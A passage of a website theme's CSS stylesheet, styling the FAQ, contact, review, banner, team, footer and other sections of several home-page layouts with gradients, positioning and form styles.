  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
